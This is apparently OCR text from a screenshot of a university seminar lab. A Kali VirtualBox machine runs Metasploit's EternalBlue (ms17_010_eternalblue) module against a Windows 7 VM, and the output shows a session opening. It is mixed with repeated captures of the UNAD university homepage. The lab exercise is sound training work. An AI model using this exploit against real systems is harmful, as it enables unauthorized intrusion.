 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
[Ettercap]
estudiante@seminario...
Terminal nro. 1
TightVNC: pc202006
10:07 PM
[*] 192.168.1.10:445 - Connecting to target for exploitation.
[+] 192.168.1.10:445 - Connection established for exploitation.
[+] 192.168.1.10:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.10:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.10:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
TightVNC: pc202006
Universidad Nacional Abierta y
https://www.unad.edu.co
UNAD Universidad Nacional
Abierta y a Distancia
Aspirantes | Estudiantes | Docentes | Egresados | Administrativos
Campus Virtual
Matricúlate
Síguenos:
La Universidad
Estudia en la UNAD
Oferta Académica
Vida Académica
Centros
Atención al ciudadano
Correo
Estudiantes
Administrativos
Conoce nuestro:
Plan de solidaridad extendida de la UNAD
La UNAD está de moda, conoce nuestras CHARLAS VIRTUALES POR PROGRAMA
https://www.unad.edu.co/#
Same machine: preferring raw encoding
[+] 192.168.1.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Session 1 created in the background.
msf5 exploit(windows/smb/ms17_010_eternalblue) >
Win7-SE2020-X64 [Corriendo] - Oracle VM VirtualBox
Universidad Nacional Abierta y
https://www.unad.edu.co
UNAD Universidad Nacional
Abierta y a Distancia
Aspirantes | Estudiantes | Docentes | Egresados | Administrativos
Campus Virtual
Matricúlate
Síguenos:
La Universidad
Estudia en la UNAD
Oferta Académica
Vida Académica
Centros
Atención al ciudadano
Correo
Correo
Estudiantes
Administrativos
Conoce nuestro:
Plan de solidaridad extendida de la UNAD
La UNAD está de moda, conoce nuestras CHARLAS VIRTUALES POR PROGRAMA
https://www.unad.edu.co/#